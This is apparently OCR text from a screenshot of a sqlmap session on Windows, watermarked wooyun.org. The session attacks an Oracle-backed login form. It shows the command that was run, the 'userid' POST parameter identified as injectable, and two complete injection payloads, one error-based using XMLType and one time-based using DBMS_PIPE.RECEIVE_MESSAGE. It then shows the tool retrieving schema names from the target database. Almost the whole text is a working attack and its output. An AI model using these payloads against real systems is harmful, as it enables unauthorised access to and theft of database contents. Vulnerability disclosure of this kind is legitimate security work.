 C:\windows\system32\cmd.exe
p.py -r 1.txt -p "userid" --dbs
{1.0-dev-nongit-20150109}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:28:46
[23:28:46] [INFO] parsing HTTP request from '1.txt'
[23:28:46] [INFO] resuming back-end DBMS 'oracle'
[23:28:46] [INFO] testing connection to the target URL
[23:28:46] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: userid
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: login=%b5%c7 %c2%bc&password=g00dPa$$w0rD&screensize=&userid=1') AN
D 8662=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(117)||CHR(104)||CHR
(112)||CHR(113)||(SELECT (CASE WHEN (8662=8662) THEN 1 ELSE 0 END) FROM DUAL)||C
HR(113)||CHR(98)||CHR(111)||CHR(112)||CHR(113)||CHR(62))) FROM DUAL) AND ('wdWw'
='wdWw
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: login=%b5%c7 %c2%bc&password=g00dPa$$w0rD&screensize=&userid=1') AN
D 4677=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(82)||CHR(65)||CHR(83),5) AND ('TBK
h'='TBKh
---
[23:28:46] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:28:46] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:28:46] [INFO] fetching database (schema) names
[23:28:47] [INFO] the SQL query used returns 21 entries
[23:28:47] [INFO] retrieved: CTXSYS
[23:28:48] [INFO] retrieved: DBSNMP
[23:28:48] [INFO] retrieved: DMSYS
[23:28:49] [INFO] retrieved: EXFSYS
[23:28:49] [INFO] retrieved: HR
[23:28:49] [INFO] retrieved: IX
[23:28:50] [INFO] retrieved: MATRIX
www.wooyun.org